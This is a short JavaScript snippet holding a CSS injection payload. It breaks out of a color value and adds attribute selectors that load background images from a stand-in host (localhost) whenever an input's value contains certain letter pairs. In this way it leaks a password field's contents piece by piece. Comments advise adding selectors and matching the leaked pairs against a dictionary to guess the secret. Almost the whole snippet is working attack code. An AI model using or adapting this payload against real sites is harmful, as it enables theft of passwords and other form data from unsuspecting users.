 // - Add more selectors to get more info
// - You can use different types of attribute selectors too
// - Compare received values against a dictionary to make
//     a good guess from the data you have

var color = `#8233ff;
html:not(&) {
  input[value*="pa"] { background: url(https://localhost/?pa) }
  input[value*="as"] { background: url(https://localhost/?as) }
  input[value*="ss"] { background: url(https://localhost/?ss) }
  input[value*="sw"] { background: url(https://localhost/?sw) }
  input[value*="wo"] { background: url(https://localhost/?wo) }
  input[value*="or"] { background: url(https://localhost/?or) }
  input[value*="rd"] { background: url(https://localhost/?rd) }
}`